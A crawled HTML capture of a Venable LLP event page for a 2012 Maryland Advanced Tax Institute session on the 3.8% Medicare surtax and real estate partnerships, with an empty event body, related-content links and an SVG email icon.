

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2012/11/new-38-medicare-surtax-and-real-estate-partnership
body_size: 6985
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;New 3.8% Medicare Surtax and Real Estate Partnerships,&quot; Maryland Advanced Tax Institute | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;New 3.8% Medicare Surtax and Real Estate Partnerships,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2012/11/new-38-medicare-surtax-and-real-estate-partnership" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;New 3.8% Medicare Surtax and Real Estate Partnerships,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;New 3.8% Medicare Surtax and Real Estate Partnerships,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2012/11/new-38-medicare-surtax-and-real-estate-partnership" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;New 3.8% Medicare Surtax and Real Estate Partnerships,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2012/11/new-38-medicare-surtax-and-real-estate-partnership" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2012/11/new-38-medicare-surtax-and-real-estate-partnership#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;New 3.8% Medicare Surtax ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F11%2Fnew-38-medicare-surtax-and-real-estate-partnership" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F11%2Fnew-38-medicare-surtax-and-real-estate-partnership" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F11%2Fnew-38-medicare-surtax-and-real-estate-partnership" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;New 3.8% Medicare Surtax and Real Estate Partnerships,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2012/11/new-38-medicare-surtax-and-real-estate-partnership" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">November 09, 2012 -  ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"New 3.8% Medicare Surtax and Real Estate Partnerships," Maryland Advanced Tax Institute</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F11%2Fnew-38-medicare-surtax-and-real-estate-partnership" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F11%2Fnew-38-medicare-surtax-and-real-estate-partnership" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2012%2F11%2Fnew-38-medicare-surtax-and-real-estate-partnership" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;New 3.8% Medicare Surtax and Real Estate Partnerships,&amp;quot; Maryland Advanced Tax Institute | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2012/11/new-38-medicare-surtax-and-real-estate-partnership" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>


        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/email_1.svg
body_size: -909
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="23px" viewBox="0 0 33 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>002-email-filled-closed-envelope</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -893.000000)" fill="#08CED2" fill-rule="nonzero">
            <g id="002-email-filled-closed-envelope" transform="translate(119.000000, 893.000000)">
                <path d="M16.5414118,13.2546765 L16.5484755,13.2546765 C16.7973235,13.2546765 17.0432598,13.1824755 17.2422304,13.0510147 L17.2962059,13.0163431 C17.3079608,13.0086863 17.3202549,13.0017304 17.3326029,12.9934804 L17.9612206,12.4734069 L32.9653824,0.0917205882 C32.9343235,0.0488529412 32.8814265,0.0195196078 32.8250784,0.0195196078 L0.174328431,0.0195196078 C0.133833333,0.0195196078 0.09625,0.0341862745 0.0663235294,0.0588284314 L15.7642402,12.9975245 C15.9620784,13.1613382 16.2443578,13.2546765 16.5414118,13.2546765 Z M0,1.77396569 L0,20.12725 L11.2453431,11.0430294 L0,1.77396569 Z M21.7664118,11.1046618 L33,20.1319412 L33,1.8350049 L21.7664118,11.1046618 Z M18.1948088,14.051152 C17.7469902,14.4185735 17.1612402,14.6211029 16.5461029,14.6211029 C15.9286471,14.6211029 15.3434363,14.4197598 14.8968039,14.0540637 L12.3212402,11.9298775 L0,21.8816961 L0,21.913348 C0,22.0078725 0.0809901961,22.0882696 0.176647059,22.0882696 L32.8256716,22.0882696 C32.919549,22.0882696 32.9999461,22.0078725 32.9999461,21.9127549 L32.9999461,21.8834216 L20.6893284,11.9921569 L18.1948088,14.051152 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>